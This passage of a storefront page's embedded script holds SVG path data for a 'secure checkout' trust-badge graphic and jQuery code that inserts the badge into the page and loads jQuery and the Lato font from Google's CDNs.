-0.00133995,-0.00924597 -0.000744417,-0.00320555 -0.00189599,-0.00578822 -0.00340001,-0.00779967 -0.00155568,-0.00206614 -0.00372513,-0.00373728 -0.00649314,-0.00516838 -0.00282575,-0.00138249 -0.00621664,-0.00220287 -0.0101757,-0.00240948 -0.00395908,-0.000209652 -0.00741987,0.00025219 -0.0103216,0.00133387 -0.00285005,0.00113941 -0.00512888,0.0025766 -0.00683649,0.00447258 -0.00164987,0.00184433 -0.00301717,0.00435104 -0.00409278,0.0074624 -0.00102395,0.00316301 -0.00177445,0.00618322 -0.00219071,0.00906062 -0.000425381,0.00292905 -0.00072011,0.00650833 -0.000938877,0.0106862l-0.00637464 0.121653c-0.000218768,0.00417481 -0.000300805,0.00776321 -0.000188383,0.0107743 0.000112422,0.00295944 0.000537804,0.00614676 0.00122449,0.00940397 0.00073834,0.0033119 0.00183218,0.00600092 0.00327847,0.00806098 0.00150099,0.0020631 0.0036127,0.00384059 0.00632603,0.00526865zm0.212961 -0.125165l0.016678 -0.00294121c0.0115613,-0.00203575 0.0188079,-0.00598268 0.0218464,-0.0119076 0.00299286,-0.00585811 0.00332709,-0.0153897 0.00102092,-0.0284762 -0.00118195,-0.00670279 -0.00243075,-0.0119259 -0.00363701,-0.0156875 -0.00126095,-0.00374943 -0.00311744,-0.00717679 -0.00568492,-0.0103155 -0.00250367,-0.00309617 -0.00584595,-0.00506508 -0.0101058,-0.00578215 -0.00421128,-0.000729225 -0.009565,-0.00054388 -0.0160581,0.000601611l-0.016678 0.00294121 0.0126186 0.0715674zm-0.0260212 0.157349l-0.0452028 -0.256353 0.0801206 -0.0141287c0.0445465,-0.00785436 0.0711359,0.0127098 0.0797924,0.0617958 0.00234264,0.0133023 0.00255229,0.0249638 0.000735302,0.0350241 -0.00182002,0.0100663 -0.00559376,0.0182944 -0.0112513,0.0247876 -0.00565757,0.00649618 -0.0124789,0.0116159 -0.0204092,0.015411 -0.00793032,0.00379197 -0.0173313,0.00664506 -0.0281511,0.0085532l-0.0231711 0.0040867 0.019683 0.111629 -0.0521457 0.00919431zm0.236849 -0.0434375l-0.110307 -0.235819 0.0500978 -0.0244351 0.102289 0.134904 -0.041739 -0.164434 0.0486515 -0.0237302 0.117919 0.232109 -0.0348266 0.0169849 -0.0802907 -0.156303 0.0467129 0.172681 -0.02909 0.0141895 -0.108606 -0.143569 0.0744508 0.160226 -0.0352611 0.0171976zm0.259862 -0.131765l-0.153004 -0.210597 0.0917456 -0.0666573 0.021579 0.0297007 -0.0489097 0.0355345 0.0405115 0.0557584 0.0379835 -0.0275951 0.0218008 0.0300046 -0.0379835 0.0275951 0.0478827 0.0659068 0.0493868 -0.0358809 0.0212326 0.0292237 -0.0922257 0.0670067zm0.163571 -0.127952l-0.18725 -0.180827 0.0256505 -0.026562 0.137587 0.0521031 -0.097227 -0.0938938 0.0305241 -0.0316119 0.187253 0.180827 -0.0245354 0.0254044 -0.144055 -0.0579035 0.103474 0.0999251 -0.0314205 0.0325386zm0.175847 -0.204256l-0.191598 -0.11062 -0.0207951 0.0360176 -0.033836 -0.0195341 0.067742 -0.117335 0.0338391 0.0195372 -0.020473 0.0354586 0.191595 0.11062 -0.0264739 0.0458561z"/> </g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83,0c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66	c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17	c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98	c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67	c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.17	c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.24	c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39	c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09	c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53	c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04L42.62,90c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8	c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.34	c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85	c-0.56-0.64-0.26-2.6-0.97-2.95l-2.18-1.11C7.47,69.9,7.98,68,7.32,67.57l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57	c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01L0,46.49	c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34c0.17-0.83,1.89-1.79,1.74-2.58l-0.46-2.4	c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42	c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15	c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63	c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83,0z"/><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.17,4.96c0.56,0.05,1.18-0.19,1.81-0.42c0.87-0.32,1.73-0.64,2.75-0.51c0.99,0.11,1.83,0.63,2.67,1.14		c0.64,0.39,1.28,0.77,1.85,0.88l0.13,0.03c0.52,0.17,1.2,0.09,1.86,0.01c0.91-0.1,1.82-0.22,2.78,0.14		c0.95,0.34,1.64,1.04,2.34,1.73c0.52,0.52,1.05,1.05,1.59,1.28l0.11,0.06c0.47,0.28,1.14,0.35,1.8,0.43		c0.91,0.1,1.82,0.22,2.68,0.77c0.84,0.56,1.36,1.39,1.87,2.22c0.4,0.64,0.79,1.26,1.25,1.61l0.1,0.08c0.4,0.39,1.03,0.61,1.65,0.84		c0.87,0.32,1.73,0.63,2.44,1.38c0.68,0.73,1,1.66,1.31,2.59c0.24,0.71,0.47,1.41,0.85,1.86l0.08,0.1c0.3,0.47,0.85,0.83,1.41,1.21		c0.76,0.5,1.54,1.01,2.05,1.9c0.5,0.87,0.59,1.84,0.67,2.82c0.07,0.74,0.14,1.48,0.4,2l0.05,0.11c0.18,0.52,0.64,1.01,1.1,1.49		c0.63,0.67,1.26,1.34,1.56,2.32c0.28,0.96,0.15,1.94,0.01,2.9c-0.1,0.74-0.21,1.48-0.07,2.05l0.02,0.13		c0.06,0.55,0.39,1.13,0.73,1.71c0.46,0.8,0.92,1.59,0.98,2.62c0.06,1-0.3,1.91-0.66,2.82c-0.27,0.69-0.55,1.39-0.55,1.98		l-0.01,0.13c-0.07,0.55,0.13,1.18,0.32,1.83c0.26,0.88,0.52,1.77,0.35,2.77c-0.17,0.99-0.74,1.8-1.3,2.6		c-0.42,0.61-0.85,1.23-0.98,1.79l-0.03,0.13c-0.19,0.52-0.16,1.18-0.11,1.86c0.06,0.92,0.1,1.83-0.3,2.78		c-0.4,0.92-1.13,1.57-1.86,2.23c-0.55,0.49-1.1,0.99-1.37,1.53L79.43,65c-0.31,0.46-0.42,1.12-0.54,1.78		c-0.16,0.91-0.32,1.82-0.93,2.64c-0.59,0.8-1.46,1.26-2.32,1.74c-0.65,0.35-1.31,0.71-1.67,1.16l-0.09,0.09		c-0.41,0.38-0.67,0.99-0.93,1.61c-0.36,0.84-0.73,1.7-1.51,2.35c-0.76,0.65-1.71,0.9-2.65,1.16l0,0c-0.72,0.19-1.45,0.39-1.9,0.74		l-0.11,0.07c-0.48,0.27-0.88,0.81-1.28,1.34c-0.55,0.74-1.1,1.48-2.02,1.94c-0.9,0.46-1.88,0.48-2.86,0.51		c-0.74,0.02-1.49,0.05-2.02,0.28l-0.11,0.05c-0.54,0.15-1.05,0.58-1.56,1.01l0,0c-0.71,0.59-1.41,1.18-2.4,1.42		c-0.97,0.23-1.92,0.03-2.89-0.16c-0.73-0.15-1.46-0.3-2.04-0.19l-0.13,0.01c-0.55,0.02-1.15,0.33-1.74,0.63l0,0		c-0.8,0.42-1.63,0.83-2.64,0.83c-1,0-1.89-0.41-2.78-0.82c-0.67-0.32-1.36-0.63-1.94-0.65l-0.14-0.01c-0.54-0.1-1.2,0.06-1.85,0.2		c-0.9,0.22-1.79,0.42-2.78,0.19c-0.98-0.23-1.74-0.84-2.52-1.45c-0.58-0.46-1.17-0.92-1.73-1.08l-0.13-0.05		c-0.5-0.23-1.17-0.23-1.85-0.23c-0.92,0-1.85,0-2.76-0.46c-0.9-0.46-1.5-1.22-2.12-1.98c-0.47-0.58-0.92-1.16-1.44-1.45l-0.1-0.07		c-0.43-0.33-1.09-0.49-1.74-0.65c-0.9-0.22-1.8-0.42-2.57-1.08l0,0c-0.76-0.65-1.18-1.54-1.61-2.43c-0.32-0.67-0.63-1.34-1.06-1.74		l-0.09-0.09c-0.35-0.43-0.95-0.73-1.54-1.02c-0.82-0.41-1.65-0.83-2.26-1.65c-0.59-0.81-0.8-1.77-1-2.72		c-0.15-0.73-0.31-1.46-0.63-1.94l-0.07-0.11c-0.24-0.49-0.75-0.92-1.26-1.36c-0.71-0.59-1.41-1.18-1.81-2.13		c-0.4-0.91-0.36-1.9-0.34-2.88C6.99,57.61,7,56.86,6.8,56.31L6.77,56.2c-0.11-0.54-0.52-1.07-0.92-1.62l0,0		c-0.55-0.74-1.1-1.48-1.28-2.48c-0.17-0.99,0.08-1.94,0.33-2.88c0.19-0.72,0.38-1.45,0.31-2.03L5.2,47.06		c0.01-0.55-0.26-1.16-0.52-1.79l0,0c-0.36-0.84-0.73-1.7-0.67-2.71c0.06-1,0.52-1.87,0.98-2.73c0.35-0.66,0.71-1.31,0.76-1.89		l0.02-0.13c0.14-0.54,0.02-1.2-0.1-1.86c-0.16-0.91-0.32-1.81-0.02-2.79c0.28-0.96,0.93-1.7,1.59-2.44		c0.49-0.56,0.98-1.12,1.17-1.66l0.05-0.13c0.25-0.49,0.3-1.16,0.33-1.82c0.06-0.92,0.1-1.84,0.62-2.73c0.5-0.87,1.3-1.43,2.11-2		c0.6-0.43,1.22-0.85,1.53-1.36l0.08-0.1c0.35-0.41,0.55-1.06,0.74-1.7c0.26-0.88,0.52-1.77,1.23-2.51		c0.69-0.73,1.59-1.09,2.51-1.46c0.69-0.27,1.38-0.56,1.8-0.96l0.1-0.08c0.44-0.32,0.79-0.9,1.12-1.48c0.46-0.8,0.92-1.59,1.78-2.16		c0.84-0.56,1.81-0.71,2.78-0.84c0.74-0.11,1.47-0.22,1.97-0.51l0.11-0.06c0.51-0.22,0.97-0.69,1.42-1.18		c0.63-0.67,1.26-1.34,2.22-1.7c0.95-0.34,1.92-0.26,2.89-0.18c0.74,0.07,1.49,0.13,2.04-0.05l0.13-0.02		c0.55-0.09,1.1-0.46,1.66-0.82c0.77-0.51,1.54-1.01,2.55-1.14c0.99-0.11,1.92,0.19,2.86,0.5c0.71,0.23,1.41,0.47,2,0.42L45.1,5.9		L45.17,4.96L45.17,4.96z M47.61,6.25L47.61,6.25c-0.8,0.3-1.58,0.58-2.49,0.54c-0.91,0.05-1.77-0.23-2.62-0.51		c-0.74-0.24-1.48-0.49-2.08-0.42c-0.59,0.07-1.17,0.46-1.77,0.84c-0.71,0.47-1.4,0.92-2.3,1.09c-0.88,0.26-1.78,0.18-2.68,0.11		c-0.77-0.07-1.56-0.14-2.13,0.07c-0.55,0.2-1.04,0.72-1.51,1.23c-0.58,0.61-1.16,1.23-1.99,1.59c-0.8,0.46-1.69,0.58-2.57,0.72		c-0.77,0.11-1.55,0.23-2.05,0.56c-0.49,0.32-0.84,0.93-1.2,1.55c-0.42,0.73-0.84,1.46-1.57,2c-0.67,0.63-1.5,0.97-2.35,1.3		c-0.73,0.28-1.45,0.58-1.86,1.01s-0.6,1.1-0.81,1.79c-0.24,0.81-0.48,1.61-1.06,2.31c-0.5,0.76-1.24,1.29-1.98,1.81		c-0.64,0.44-1.28,0.9-1.57,1.42c-0.3,0.51-0.33,1.22-0.38,1.91c-0.05,0.85-0.1,1.71-0.51,2.53c-0.32,0.84-0.91,1.51-1.5,2.19		c-0.51,0.58-1.03,1.16-1.21,1.75C7.25,34.21,7.37,34.9,7.5,35.6c0.15,0.83,0.3,1.67,0.08,2.56c-0.11,0.9-0.54,1.7-0.96,2.48		c-0.36,0.68-0.74,1.38-0.77,1.98c-0.03,0.59,0.24,1.24,0.52,1.89l0,0c0.33,0.77,0.67,1.55,0.67,2.46c0.1,0.91-0.13,1.78-0.35,2.65		c-0.21,0.75-0.4,1.51-0.3,2.11c0.1,0.58,0.52,1.15,0.95,1.71l0,0c0.5,0.67,1,1.34,1.22,2.23c0.31,0.87,0.28,1.77,0.26,2.68		c-0.02,0.77-0.05,1.56,0.21,2.12c0.23,0.55,0.77,0.99,1.31,1.45c0.65,0.54,1.29,1.08,1.7,1.89c0.5,0.76,0.68,1.65,0.88,2.54		c0.16,0.76,0.32,1.53,0.68,2.02c0.35,0.48,0.98,0.8,1.61,1.1c0.75,0.38,1.5,0.75,2.1,1.45c0.66,0.63,1.05,1.46,1.44,2.28		c0.33,0.71,0.66,1.41,1.13,1.8l0,0c0.46,0.38,1.14,0.55,1.82,0.71c0.82,0.19,1.64,0.39,2.37,0.93c0.8,0.46,1.36,1.17,1.91,1.88		c0.49,0.61,0.97,1.22,1.51,1.49c0.52,0.26,1.23,0.26,1.94,0.26c0.84,0,1.67,0,2.51,0.35c0.88,0.26,1.59,0.83,2.31,1.39		c0.62,0.48,1.23,0.97,1.81,1.1c0.57,0.14,1.26-0.02,1.95-0.19c0.82-0.19,1.65-0.39,2.55-0.23c0.91,0.06,1.72,0.43,2.54,0.81		c0.71,0.33,1.42,0.66,2.02,0.66s1.22-0.32,1.85-0.64l0,0c0.75-0.38,1.5-0.76,2.41-0.82c0.9-0.16,1.79,0.02,2.67,0.2		c0.76,0.16,1.53,0.31,2.12,0.17c0.58-0.14,1.12-0.59,1.65-1.04l0,0c0.65-0.55,1.31-1.1,2.2-1.36c0.83-0.34,1.72-0.38,2.61-0.4		c0.79-0.02,1.56-0.05,2.1-0.32c0.52-0.26,0.95-0.83,1.37-1.4c0.5-0.67,1-1.36,1.79-1.81c0.74-0.55,1.61-0.79,2.48-1.02l0,0		c0.75-0.2,1.5-0.41,1.97-0.8c0.44-0.38,0.73-1.02,1-1.67c0.33-0.77,0.67-1.55,1.32-2.18c0.59-0.69,1.39-1.13,2.18-1.56		c0.68-0.38,1.37-0.74,1.73-1.23c0.35-0.47,0.48-1.17,0.59-1.86c0.15-0.82,0.28-1.64,0.77-2.4c0.41-0.82,1.09-1.43,1.78-2.04		c0.58-0.52,1.16-1.05,1.4-1.59c0.23-0.54,0.19-1.24,0.15-1.95c-0.05-0.84-0.1-1.7,0.22-2.55c0.22-0.89,0.73-1.63,1.24-2.37		c0.44-0.64,0.89-1.29,0.99-1.88c0.1-0.58-0.1-1.26-0.31-1.94c-0.24-0.81-0.48-1.62-0.38-2.53c0-0.91,0.33-1.75,0.66-2.59		c0.28-0.73,0.57-1.46,0.54-2.06c-0.03-0.58-0.39-1.2-0.74-1.81c-0.42-0.73-0.84-1.46-0.96-2.37c-0.21-0.89-0.08-1.79,0.05-2.68		c0.11-0.77,0.22-1.55,0.05-2.13c-0.17-0.57-0.65-1.08-1.14-1.59c-0.58-0.61-1.15-1.23-1.47-2.08c-0.41-0.82-0.49-1.72-0.57-2.62		c-0.07-0.77-0.14-1.56-0.44-2.08c-0.3-0.51-0.89-0.9-1.47-1.29c-0.71-0.47-1.4-0.92-1.9-1.67c-0.59-0.71-0.88-1.56-1.16-2.43		c-0.25-0.74-0.49-1.48-0.91-1.92c-0.4-0.43-1.07-0.67-1.73-0.91c-0.8-0.28-1.58-0.58-2.24-1.2c-0.73-0.55-1.21-1.32-1.69-2.08		C67.49,13,67.08,12.33,66.58,12c-0.49-0.32-1.2-0.4-1.89-0.49c-0.83-0.1-1.66-0.19-2.46-0.65c-0.84-0.36-1.48-1-2.13-1.64		c-0.55-0.55-1.1-1.1-1.67-1.31c-0.55-0.2-1.25-0.11-1.96-0.03c-0.84,0.1-1.69,0.19-2.56-0.07c-0.9-0.17-1.66-0.64-2.43-1.1		c-0.66-0.41-1.33-0.82-1.92-0.89C48.93,5.77,48.27,6.01,47.61,6.25z"/>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.11,7.44c1.47,0.1,2.84-1.07,4.33-0.9s2.81,1.69,4.29,1.92c1.4,0.44,3.01-0.39,4.42,0.13		c1.41,0.51,2.35,2.29,3.74,2.87c1.26,0.75,3.02,0.32,4.27,1.14c1.25,0.83,1.75,2.77,2.97,3.66c1.06,1.02,2.86,1,3.9,2.1		c1.03,1.09,1.07,3.1,2.05,4.24c0.8,1.24,2.55,1.64,3.3,2.94c0.75,1.3,0.33,3.27,1.01,4.6c0.49,1.39,2.11,2.19,2.54,3.62		c0.43,1.45-0.43,3.26-0.07,4.7c0.15,1.47,1.55,2.61,1.64,4.11c0.08,1.5-1.17,3.06-1.15,4.57c-0.19,1.46,0.91,2.9,0.65,4.38		s-1.85,2.71-2.18,4.18c-0.52,1.38,0.22,3.03-0.39,4.41c-0.59,1.38-2.41,2.21-3.08,3.56c-0.83,1.22-0.49,3-1.39,4.2		c-0.9,1.21-2.86,1.59-3.82,2.76c-1.08,1-1.17,2.8-2.32,3.77c-1.15,0.97-3.16,0.89-4.35,1.8c-1.29,0.72-1.79,2.46-3.12,3.13		c-1.34,0.67-3.27,0.14-4.65,0.75c-1.42,0.4-2.3,1.98-3.76,2.32s-3.21-0.63-4.69-0.34c-1.47,0.07-2.7,1.4-4.19,1.4		c-1.5,0-2.98-1.34-4.49-1.41c-1.45-0.27-2.95,0.74-4.41,0.39s-2.6-2-4.03-2.41c-1.34-0.6-3.03,0.03-4.37-0.64s-2.06-2.55-3.37-3.28		c-1.17-0.9-2.96-0.66-4.11-1.63c-1.15-0.97-1.42-2.95-2.53-3.97c-0.93-1.14-2.73-1.33-3.62-2.54c-0.9-1.21-0.71-3.2-1.54-4.45		c-0.64-1.33-2.35-1.92-2.94-3.3s0.06-3.28-0.48-4.68c-0.32-1.45-1.85-2.41-2.1-3.89c-0.26-1.48,0.81-3.18,0.62-4.67		c0.02-1.48-1.24-2.78-1.15-4.27c0.09-1.5,1.51-2.9,1.67-4.4c0.36-1.43-0.56-2.98-0.14-4.43c0.43-1.45,2.14-2.48,2.64-3.89		c0.68-1.31,0.14-3.04,0.89-4.34s2.65-1.91,3.47-3.18c0.97-1.12,0.83-2.93,1.87-4.02s3.03-1.25,4.11-2.29		c1.2-0.87,1.48-2.65,2.75-3.47c1.25-0.82,3.23-0.51,4.52-1.29c1.37-0.57,2.05-2.23,3.46-2.74s3.27,0.24,4.7-0.2		c1.46-0.24,2.52-1.7,4.01-1.88C41.98,6.39,43.61,7.55,45.11,7.44z"/></g><polygon fill="#199be7" points="45,13.5 47.17,18.58 52.5,19.27 48.59,23.08 49.56,28.5 45,25.85 40.43,28.5 41.41,23.08 37.5,19.27 	42.83,18.58 "/><g>	<path fill="#199be7" d="M32.74,43.46l3.08-0.59c0,1.32,0.11,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		l-3.13,0.43c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.54,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C34.1,48.07,32.85,45.81,32.74,43.46z"/>	<path fill="#199be7" d="M41.77,43.46l3.08-0.59c0,1.32,0.1,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		L46.7,37.1c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.55,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C43.13,48.07,41.89,45.81,41.77,43.46z"/>	<path fill="#199be7" d="M51.23,47.76V32.74h3.04v12.93h2.99v2.09C57.26,47.76,51.23,47.76,51.23,47.76z"/></g><g>	<path fill="#199be7" d="M22.67,66.2c-1.29,0-2.24-0.35-2.88-1.06s-0.98-1.79-1.04-3.26l2.44-0.43c0.01,0.87,0.13,1.52,0.34,1.95		c0.22,0.43,0.56,0.66,1.01,0.66c0.33,0,0.57-0.1,0.72-0.32c0.15-0.21,0.22-0.48,0.22-0.82c0-0.55-0.11-1-0.35-1.38		s-0.62-0.79-1.14-1.24l-1.48-1.29c-0.38-0.33-0.68-0.64-0.91-0.92s-0.42-0.65-0.58-1.09s-0.24-0.93-0.24-1.47		c0-1.12,0.33-1.98,0.99-2.6s1.57-0.92,2.73-0.93c0.39,0,0.74,0.03,1.07,0.11s0.6,0.18,0.83,0.32s0.43,0.3,0.62,0.5		c0.18,0.21,0.32,0.41,0.43,0.62c0.11,0.22,0.21,0.46,0.28,0.73c0.08,0.27,0.14,0.52,0.17,0.76c0.03,0.24,0.06,0.5,0.08,0.79		l-2.42,0.39c-0.01-0.28-0.02-0.52-0.05-0.71c-0.02-0.18-0.05-0.39-0.09-0.59c-0.05-0.21-0.11-0.36-0.19-0.48		c-0.08-0.11-0.18-0.21-0.32-0.28s-0.3-0.1-0.48-0.09c-0.31,0.01-0.56,0.14-0.72,0.36c-0.17,0.23-0.25,0.49-0.25,0.81		c0,0.25,0.03,0.48,0.09,0.68s0.16,0.4,0.28,0.58c0.14,0.18,0.25,0.33,0.36,0.44c0.11,0.11,0.26,0.26,0.47,0.46l1.46,1.26		c0.31,0.27,0.58,0.55,0.81,0.81c0.23,0.26,0.44,0.56,0.65,0.89s0.36,0.71,0.47,1.11c0.11,0.4,0.16,0.82,0.16,1.28		c0,1-0.33,1.83-0.98,2.47C24.58,65.89,23.73,66.2,22.67,66.2z"/>	<path fill="#199be7" d="M27.86,66.02V52.19h6.03v1.95h-3.21v3.66h2.5v1.97h-2.5v4.33h3.25v1.91h-6.06v0.01H27.86z"/>	<path fill="#199be7" d="M39.36,66.2c-0.75,0-1.4-0.11-1.94-0.33c-0.54-0.22-0.96-0.54-1.26-0.97c-0.31-0.42-0.52-0.9-0.66-1.45		s-0.21-1.18-0.21-1.9v-4.89c0-0.75,0.07-1.4,0.21-1.95s0.35-1.04,0.66-1.45s0.73-0.73,1.25-0.95c0.54-0.22,1.17-0.32,1.94-0.32		c0.72,0,1.34,0.09,1.85,0.28c0.51,0.18,0.91,0.46,1.2,0.82c0.3,0.36,0.5,0.77,0.64,1.24s0.19,1.01,0.19,1.65v1.2h-2.75v-1.3		c0-0.16,0-0.26,0-0.33s0-0.16-0.01-0.3s-0.01-0.24-0.03-0.3c-0.01-0.06-0.03-0.15-0.06-0.25c-0.02-0.11-0.06-0.19-0.09-0.24		c-0.03-0.05-0.08-0.11-0.14-0.18s-0.13-0.13-0.19-0.16c-0.08-0.03-0.16-0.06-0.26-0.08s-0.22-0.03-0.34-0.03		c-0.22,0-0.4,0.03-0.56,0.11c-0.15,0.08-0.27,0.17-0.35,0.28c-0.08,0.11-0.15,0.26-0.19,0.46c-0.05,0.19-0.07,0.36-0.08,0.54		c-0.01,0.16-0.01,0.38-0.01,0.62v6.19c0,0.67,0.08,1.17,0.25,1.48c0.17,0.32,0.49,0.48,0.95,0.48c0.18,0,0.33-0.02,0.47-0.07		s0.24-0.11,0.32-0.22c0.08-0.1,0.15-0.21,0.19-0.3c0.05-0.1,0.08-0.24,0.1-0.41c0.02-0.18,0.03-0.33,0.03-0.44		c0-0.11,0.01-0.3,0.01-0.51v-1.36h2.75v1.17c0,0.64-0.07,1.2-0.19,1.69c-0.13,0.48-0.33,0.91-0.62,1.3s-0.68,0.68-1.2,0.89		C40.73,66.1,40.1,66.2,39.36,66.2z"/>	<path fill="#199be7" d="M49.01,66.2c-0.77,0-1.42-0.1-1.95-0.31c-0.52-0.21-0.93-0.51-1.23-0.92c-0.3-0.41-0.51-0.9-0.63-1.45		c-0.13-0.55-0.18-1.21-0.18-1.99v-9.35h2.76v9.72c0,0.26,0.01,0.49,0.02,0.67s0.05,0.39,0.09,0.59c0.05,0.21,0.11,0.39,0.21,0.51		c0.09,0.14,0.21,0.24,0.36,0.33c0.16,0.09,0.34,0.13,0.56,0.13s0.41-0.05,0.56-0.13c0.16-0.09,0.28-0.19,0.36-0.33		c0.08-0.13,0.15-0.3,0.21-0.51c0.05-0.22,0.08-0.41,0.09-0.59s0.01-0.41,0.01-0.67v-9.72h2.77v9.35c0,0.77-0.06,1.45-0.18,1.99		c-0.13,0.55-0.33,1.03-0.63,1.45c-0.3,0.41-0.71,0.72-1.23,0.92C50.43,66.1,49.78,66.2,49.01,66.2z"/>	<path fill="#199be7" d="M55.13,66.02V52.19h3.5c0.73,0,1.37,0.06,1.89,0.17c0.52,0.11,1,0.31,1.4,0.58c0.41,0.27,0.72,0.65,0.92,1.14		c0.21,0.48,0.31,1.08,0.31,1.79c0,0.89-0.13,1.61-0.38,2.16s-0.68,0.97-1.31,1.25l1.91,6.76H60.5l-1.58-6.24h-0.98v6.24h-2.81		C55.13,66.04,55.13,66.02,55.13,66.02z M57.94,58.08h0.71c0.68,0,1.16-0.16,1.45-0.48s0.42-0.83,0.42-1.53		c0-0.68-0.13-1.18-0.38-1.49c-0.25-0.32-0.7-0.47-1.34-0.47h-0.85C57.94,54.12,57.94,58.08,57.94,58.08z"/>	<path fill="#199be7" d="M65.19,66.02V52.19h6.03v1.95H68v3.66h2.5v1.97H68v4.33h3.25v1.91L65.19,66.02L65.19,66.02z"/></g></svg></div></div></div></div></div>';

                            //Add div data
                            if(girafflyTrustLength > 0){
                                var girafflyTrust = r.getElementsByClassName('giraffly-trust-badge');
                                for(var i_i=0;i_i<girafflyTrust.length;i_i++){
                                    girafflyTrust[i_i].innerHTML = e;
                                }
                            }

                                                                var t = "Lato",
                                p = [];
                            jQuery(r).find('link[href*="https://fonts.googleapis.com/css?family="]').each(function () {
                                jQuery(this).attr("href").split("=")[1].includes(t) && p.push(!0)
                            }),
                            p.includes(!0) || l(t);
                                                                //Append icon of product page
                            if(s != ""){
                                // if (0 == jQuery(".giraffly-right-Bar-Preview-Example").length) {
                                s.after(e)
                                // }
                            }
                        }
                    }

                    function addListenSetBradge() {
                        setInterval(() => {
                            jQuery('.giraffly-trust-badge').each(function(){
                                if(jQuery(this)[0].childNodes.length === 0) {
                                    trustRes()
                                }
                            })
                        }, 1000)
                    }

                    if (("undefined" == typeof jQuery || "boolean" == typeof jQuery)) {
                        var cartBarJQ = r.createElement("script");
                        cartBarJQ.src = ("https:" == r.location.protocol ? "https://" : "http://") + "ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js";
                        cartBarJQ.defer = true;
                        cartBarJQ.onload =  function () {
                            trustRes();
                            addListenSetBradge();
                        };
                        r.getElementsByTagName("head")[0].appendChild(cartBarJQ);
                    }else{
                        trustRes();
                        addListenSetBradge();
                    }
                }(window, document);
        // }

            }
            
          }
        }
      }
    }

